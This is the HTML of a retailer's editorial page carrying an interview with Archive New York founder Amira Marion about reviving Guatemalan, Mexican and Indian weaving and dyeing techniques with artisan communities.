            <h4 class="heading lasenby-sans-regular mb-3">Beauty by Design: Archive New York</h4>
            <h5 class="sub-heading portrait-regular m-0">We talk to Brooklyn-based founder Amira Marion about giving new life to time-honoured craft techniques.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>

<section>
    <article class="editorial-article">
            <header>    <div class="row no-gutters">
        <div class="col hero half-header d-flex flex-column flex-lg-row justify-content-center">
                    <picture class="hero-img">
                        <source media="(max-width: 544px)" srcset="https://i8.amplience.net/i/liberty/210506-archive-new-york-header?fmt=auto&qlt=60&metadata=true$poieg$&w=544&h=600&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x, 
                        https://i8.amplience.net/i/liberty/210506-archive-new-york-header?fmt=auto&qlt=60&metadata=true$poieg$&w=1088&h=1200&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                        <source media="(max-width: 768px)" srcset="https://i8.amplience.net/i/liberty/210506-archive-new-york-header?fmt=auto&qlt=50&metadata=true$poieg$&w=768&h=768&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x, 
                        https://i8.amplience.net/i/liberty/210506-archive-new-york-header?fmt=auto&qlt=50&metadata=true$poieg$&w=1536&h=1536&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                        <source media="(max-width: 991px)" srcset="https://i8.amplience.net/i/liberty/210506-archive-new-york-header?fmt=auto&qlt=50&metadata=true$poieg$&w=991&h=600&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x, 
                        https://i8.amplience.net/i/liberty/210506-archive-new-york-header?fmt=auto&qlt=50&metadata=true$poieg$&w=1982&h=1200&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                        <source media="(max-width: 1200px)" srcset="https://i8.amplience.net/i/liberty/210506-archive-new-york-header?fmt=auto&qlt=40&metadata=true$poieg$&w=1200&sm=aspect&aspect=3:4&scaleFit=poi&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h} 1x, 
                        https://i8.amplience.net/i/liberty/210506-archive-new-york-header?fmt=auto&qlt=40&metadata=true$poieg$&w=2400&sm=aspect&aspect=3:4&scaleFit=poi&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h} 2x">
                        <source media="(min-width: 1201px)" srcset="https://i8.amplience.net/i/liberty/210506-archive-new-york-header?fmt=auto&qlt=40&metadata=true$poieg$&w=1200&sm=aspect&aspect=3:4&scaleFit=poi&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h} 1x, 
                        https://i8.amplience.net/i/liberty/210506-archive-new-york-header?fmt=auto&qlt=40&metadata=true$poieg&w=2400&sm=aspect&aspect=3:4&scaleFit=poi&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h} 2x">

                        <img src="https://i8.amplience.net/i/liberty/210506-archive-new-york-header?fmt=auto&qlt=60" alt="Archive New York">
                    </picture>
                <div class="d-flex flex-column justify-content-between hero-copy-container">
                    <div class="mt-auto hero-copy">
                        <span class="pre-heading akzidenz-grotesk-pro-extended">Beauty by Design</span>
                        <h1 class="heading lasenby-sans-regular">Archive New York</h1>
                        <h2 class="sub-heading portrait-medium">We talk to Brooklyn-based founder Amira Marion about giving new life to time-honoured craft techniques</h2><a href="https://www.libertylondon.com/uk/search?cgid=Archive%20New%20York" class="akzidenz-grotesk-pro-extended text-cta mb-4" title="Shop Archive New York">
                                Shop Archive New York
                            </a><br>
                                    <span class="author portrait-medium-italic">By: </span>
                                                    </div>
                </div>
        </div>
    </div>


</header>

        <div class="main-article">
        





                



                
                
                
                
                
                



                    <div class="container">
                        <div class="row justify-content-center mx-1 mx-md-5">
                            <div class="col col-lg-10">    <p class="portrait-medium intro-paragraph">
            Archive New York founder Amira Marion is centring traditional textiles – and the global artisan communities that keep them alive – with her boldly printed interiors. From Guatemala to India, the Brooklyn brand’s inspirations and mission look to protect historic crafts from extinction, working directly with the craft cooperatives that have made them an artform. Here, she takes us inside the longevity-driven process and working relationships that have brought her coveted cushions and throws into being.
    </p>
</div>
                        </div>
                    </div>




                



                
                
                
                
                
                




                    <div class="container">
                        <div class="row justify-content-center mx-1 mx-md-5">
                            <div class="col col-lg-10"><h5 class="portrait-medium question">How did you get into textile design?</h5>
<p>I studied Fashion Design at Parsons in New York and there I became super inspired by indigenous textiles from around the world after doing some research design projects. I have always loved colour and pattern, and found a focus in textiles was really up my alley. After a couple stints in clothing design post-graduating, I found myself doing freelance print design and was very happy with that. When I started my company it felt natural to keep things simple and focus on the textiles, instead of doing a full-on clothing line. The width of the looms the women use in Guatemala also helped dictate that – they only weave fabric as wide as the width of their hips! Perfect for pillows and home textiles.</p>
</div>
                        </div>
                    </div>



                



                
                
                
                
                
                




                    <div class="container">
                        <div class="row justify-content-center mx-1 mx-md-5">
                            <div class="col col-lg-10"><h5 class="portrait-medium question">How would you describe your style?</h5>
<p>Maximal, colourful, eclectic and vintage inspired.</p>
</div>
                        </div>
                    </div>



                



                
                
                
                
                
                




                    <div class="container">
                        <div class="row justify-content-center mx-1 mx-md-5">
                            <div class="col col-lg-10"><h5 class="portrait-medium question">What are your main sources of inspiration?</h5>
<p>Years ago, I made a binder full of photos of antique and vintage Guatemalan textiles and I always go to that when looking to design new products. It’s never-ending inspiration. Especially the 1960s and ‘70s in Guatemala, when weavers were using bright, colourful palettes, and used the old style of threads that aren’t around anymore. Lately, I keep coming back to the art of mid-century Guatemalan artist Carlos Merida and his prints on regional dress in Mexico and Guatemala. The colours, the graphic design, everything about them is perfection.</p>
</div>
                        </div>
                    </div>



                



                
                
                
                
                
                




                    <div class="container">
                        <div class="row justify-content-center mx-1 mx-md-5">
                            <div class="col col-lg-10"><h5 class="portrait-medium question">What is it about Guatemalan textiles that you’re most drawn to?</h5>
<p>The variety! Each village has its own distinct huipil (shirt) woven with a specific pattern and technique, which is what we base our textiles on. Each village can do their own design and weaving or dyeing technique so well, learned from a young age, and often can’t replicate what’s being done in the town a mile over. This creates an exciting challenge for me – the more villages we can work with the more designs we could make.</p>
</div>
                        </div>
                    </div>



                



                
                
                
                
                
                





                    <div class="container">
                        <div class="row justify-content-center mx-1 mx-md-5">
                            <div class="col col-lg-10 one-column-blockquote"><blockquote>
    <h4 class="heading lasenby-sans-regular classic-paragraph" style="font-size: 28px;">I<span>f</span> I don’t set aside time <span>to</span> design <span>it</span> will never happen. I <span>go to my</span> binder <span>of</span> antique Guatemalan textile images <span>and</span> search <span>for the</span> village <span>that we are</span> working with <span>and</span> just feel <span>it</span> out.</h4>
    
</blockquote>
</div>
                        </div>
                    </div>


                



                
                
                
                
                
                




                    <div class="container">
                        <div class="row justify-content-center mx-1 mx-md-5">
                            <div class="col col-lg-10"><h5 class="portrait-medium question">Can you tell us about your creative process?</h5>
<p>If I don’t set aside time to design it will never happen, as the boring stuff takes over. So, when it’s design time, I go to my aforementioned binder of antique Guatemalan textile images and search for the village that we are working with so we can see if any old patterns pique our interest. I’ll pull out our bins of thread colours from different catalogues and let them dictate the direction (as they are often quite limited!). I just feel it out – which pattern, which colours, the scale, what I need to change, and the designs come together. I often peak at images of art or nature which can give me a further boost of inspiration.</p>
</div>
                        </div>
                    </div>



                



                
                
                
                
                
                




                    <div class="container">
                        <div class="row justify-content-center mx-1 mx-md-5">
                            <div class="col col-lg-10"><h5 class="portrait-medium question">How do you source your materials?</h5>
<p>There are a few main thread companies in Guatemala that we buy thread from. But whatever is easy is never enough for me, so we are always searching for new threads. In the antique textiles you would often see silk thread, especially in ceremonial pieces. When synthetics became popular in the 1960s, the silk became less in demand and disappeared. Of course, I had to source some in the USA and mule it to Guatemala, replicating the quality to be as identical to the old style as possible. That’s just one example of the hoops we’ve jumped through to find quality materials.</p>
</div>
                        </div>
                    </div>



                



                
                
                
                
                
                







                



                
    <div class="container">
        <div class="row row-cols-1 row-cols-lg-2 justify-content-center two-column-non-wrap mx-1 mx-lg-5">






                    <div class="col my-md-5">

    <figure >
        <div class="overflow-hidden"><a href="https://www.libertylondon.com/uk/search?cgid=Archive%20New%20York" title="Shop Archive New York">
            <img data-src="https://i8.amplience.net//i/liberty/210506-archive-new-york-img-1?fmt=auto&qlt=60" class="lazy" alt="">
            </a>
        </div>
        <div class="caption-credit-holder">
            
            
            
        </div>
    </figure>

</div>






                    <div class="col my-md-5">

    <figure >
        <div class="overflow-hidden"><a href="https://www.libertylondon.com/uk/search?cgid=Archive%20New%20York" title="Shop Archive New York">
            <img data-src="https://i8.amplience.net//i/liberty/210506-archive-new-york-img-2?fmt=auto&qlt=60" class="lazy" alt="">
            </a>
        </div>
        <div class="caption-credit-holder">
            
            
            
        </div>
    </figure>

</div>


        </div>
    </div>
                
                
                
                
                




                    <div class="container">
                        <div class="row justify-content-center mx-1 mx-md-5">
                            <div class="col col-lg-10"><h5 class="portrait-medium question">Tell us about the artisan community you work with.</h5>
<p>We actually work with many, many artisan communities! About 20 across Guatemala, Mexico and India. We work on super-specific dyeing and weaving techniques native to those places so it’s imperative that we work in many different locations. Some are part of Non-Profit Organisations, women’s cooperatives or family weaving businesses, and others are just independent artisans that we directly connect with and work with.</p>
</div>
                        </div>
                    </div>



                



                
                
                
                
                
                




                    <div class="container">
                        <div class="row justify-content-center mx-1 mx-md-5">
                            <div class="col col-lg-10"><h5 class="portrait-medium question">Why is ethical craft so important to you?</h5>
<p>When you find something so beautiful and then realise it's endangered, or worse yet, already vanished, how could you not be passionate about it?</p>
</div>
                        </div>
                    </div>



                



                
                
                
                
                
                




                    <div class="container">
                        <div class="row justify-content-center mx-1 mx-md-5">
                            <div class="col col-lg-10"><h5 class="portrait-medium question">How does your brand philosophy reflect this?</h5>
<p>Resurrecting vanishing patterns and continuing the lineage of specialised weaving and dyeing techniques is our main design mission. This also includes working with plant dyes, like indigo, turmeric and palo de brasil. Paying fair wages and working as sustainably as possible is something we have always had integrated into our business model, and that feels natural and normal.</p>
</div>
                        </div>
                    </div>



                



                
                
                
                
                
                





                    <div class="container">
                        <div class="row justify-content-center mx-1 mx-md-5">
                            <div class="col col-lg-10 one-column-blockquote"><blockquote>
    <h4 class="heading lasenby-sans-regular classic-paragraph" style="font-size: 28px;">W<span>hen you</span> find something <span>so</span> beautiful <span>and</span> then realise <span>it's</span> endangered, <span>or</span> worse yet, already vanished, <span>how</span> could <span>you</span> not be passionate about <span>it</span>?</h4>
    
</blockquote>
</div>
                        </div>
                    </div>


                



                
                
                
                
                
                




                    <div class="container">
                        <div class="row justify-content-center mx-1 mx-md-5">
                            <div class="col col-lg-10"><h5 class="portrait-medium question">Where do you go to feel inspired?</h5>
<p>The Huntington Garden in Pasadena during the spring. All of the colours of the flowers in bloom! I also love pretty much any modern or contemporary art museum. Permanent collections, rotating exhibits, galleries, I want to see it all. Lastly, not to sound like a cliché, but travel is the most inspiring. The vintage textile markets in Guatemala, the pastel-tiled buildings in Lisbon, just seeing what’s happening in other places gives way for new ideas.</p>
</div>
                        </div>
                    </div>



                



                
                
                
                
                
                




                    <div class="container">
                        <div class="row justify-content-center mx-1 mx-md-5">
                            <div class="col col-lg-10"><h5 class="portrait-medium question">What’s next for Archive New York?</h5>
<p>We recently connected with a group making these gorgeous quilted cotton suzani blankets out of Gujarat, India. There are only three families left making these incredible weavings and they have been so wonderful to work with, letting us choose colours, and make new products with them like pillows which they had never made before. We are anxiously awaiting our 100% silk quilted blanket sample from them and just know it’s going to be incredible.</p>
</div>
                        </div>
                    </div>



                



                
                
                
                
                
                







                



                
    <div class="container">
        <div class="row row-cols-1 row-cols-lg-2 justify-content-center two-column-non-wrap mx-1 mx-lg-5">






                    <div class="col my-md-5">

    <figure >
        <div class="overflow-hidden"><a href="https://www.libertylondon.com/uk/search?cgid=Archive%20New%20York" title="Shop Archive New York">
            <img data-src="https://i8.amplience.net//i/liberty/210506-archive-new-york-img-3?fmt=auto&qlt=60" class="lazy" alt="">
            </a>
        </div>
        <div class="caption-credit-holder">
            
            
            
        </div>
    </figure>

</div>






                    <div class="col my-md-5">

    <figure >
        <div class="overflow-hidden"><a href="https://www.libertylondon.com/uk/search?cgid=Archive%20New%20York" title="Shop Archive New York">
            <img data-src="https://i8.amplience.net//i/liberty/210506-archive-new-york-img-4?fmt=auto&qlt=60" class="lazy" alt="">
            </a>
        </div>
        <div class="caption-credit-holder">
            
            
            
        </div>
    </figure>

</div>


        </div>
    </div>
                
                
                
                
                







                



                
                
                
                
                
                


        </div>
    </article>
</section>
        
        
    </div>

    <section class="row no-gutters justify-content-center article-footer-navigation">
        <div class="d-flex align-items-center p-4 col-12">
            <div class="col-5 px-0">
                <a class="d-flex align-items-center portrait-regular previous"
                    href="/uk/features/home/soloscapes-dining.html">
                    At the Table: Soloscapes</a>
            </div>
            <div class="col-2 text-center">
                <span class="current-item portrait-regular">
                    167 / </span>
                <span class="total-results portrait-regular">
                    187
                </span>
            </div>
            <div class="col-5 px-0">
                <a class="d-flex align-items-center justify-content-end portrait-regular text-right next" href="/uk/features/home/how-to-put-a-duvet-cover-on.html">
                    Snooze Smarter with Our Guide to Making Your Bed</a>
            </div>
        </div>
    </section>

    <section class="row no-gutters article-related-content">
        










<h2 class="akzidenz-grotesk-pro-extended">Discover More</h2>
<div class="row swiper-container content-swiper">
    <div class="swiper-wrapper">
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/daniela-boleto-motherhood.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210409-motherhood-diaries-daniela-boleto-image-4?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210409-motherhood-diaries-daniela-boleto-image-4?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210409-motherhood-diaries-daniela-boleto-image-4?fmt=auto&qlt=75" alt="Motherhood diaries interview daniela boleto" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Daniela Boleto</h4>
            <h5 class="sub-heading portrait-regular m-0">We talk to one half of the mother-and-daughter design duo behind sustainable kids’ brand, Camomile London, to discuss all thing motherhood</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Erin Irwin</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Erin Irwin</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/the-liberty-retreat/" class="mb-0 content-tags" title="View all The Liberty Retreat Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The Liberty Retreat</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/how-to-scent-your-home-based-on-moods.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/home-sanctuary-anna-and-nina-candle?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/home-sanctuary-anna-and-nina-candle?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/home-sanctuary-anna-and-nina-candle?fmt=auto&qlt=75" width="500" height="650" alt="candles" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Scent Your Home to Boost the Mood</h4><h5 class="sub-heading portrait-regular m-0">Picking a fragrance for your home is just as personal as picking your favourite perfume. Let Liberty guide you towards the perfect candle to suit your vibe</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/the-liberty-retreat/" class="mb-0 content-tags" title="View all The Liberty Retreat Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The Liberty Retreat</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/comfort-recipes.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/comfort-food-recipes_1?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/comfort-food-recipes_1?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/comfort-food-recipes_1?fmt=auto&qlt=75" width="500" height="650" alt="comfort food recipes to feed the soul" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Good Mood Food: Comfort Recipes to Feed the Soul</h4><h5 class="sub-heading portrait-regular m-0">Fix yourself a plate of abundant joy with our Liberty friends’ favourite comfort food recipes</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-lay-the-table.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/how-to-lay-the-table-liberty-linens?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/how-to-lay-the-table-liberty-linens?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/how-to-lay-the-table-liberty-linens?fmt=auto&qlt=75" width="500" height="650" alt="Liberty tablescape with new liberty table linens" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Lay the Table the Liberty Way</h4><h5 class="sub-heading portrait-regular m-0">Invite Liberty home for dinner, gather your nearest and dearest and bring a little theatre to everyday dining with our new table linens</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/about-yinka-ilori-objects.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/270228-about-yinka-ilori-objects?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/270228-about-yinka-ilori-objects?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/270228-about-yinka-ilori-objects?fmt=auto&qlt=75" width="500" height="650" alt="Yinka Ilori homewear and Liberty" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How Multi-Disciplinary Designer Yinka Ilori Injects Happiness into Every Project</h4><h5 class="sub-heading portrait-regular m-0">Yinka Ilori Objects has landed at Liberty, and your everyday home-scape is about to get a serious dose of joyful maximalist energy</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/anya-hindmarch-anya-life-interview.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/23_08_09_ANYA_PORTRAIT_3?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/23_08_09_ANYA_PORTRAIT_3?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/23_08_09_ANYA_PORTRAIT_3?fmt=auto&qlt=75" width="500" height="650" alt="Anya Hindmarch" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Story of Anya Hindmarch in Five Pieces</h4><h5 class="sub-heading portrait-regular m-0">As Anya LIFE launches in Liberty, the designer shares five items that have shaped her iconic brand</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Harriet Brown</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Harriet Brown</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/build-a-home/" class="mb-0 content-tags" title="View all Build A Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Build A Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/guest-bathroom-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/guest-bathroom-ideas-liberty-towels?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/guest-bathroom-ideas-liberty-towels?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/guest-bathroom-ideas-liberty-towels?fmt=auto&qlt=75" width="500" height="650" alt="guest bathroom ideas - liberty towel" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Be Our Guest: Bathroom Ideas for Overnight Hosts</h4><h5 class="sub-heading portrait-regular m-0">Elevate your guest’s sleepover experience with the ultimate mark of a well-dressed home: a guest bathroom that gives them an extra warm welcome</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
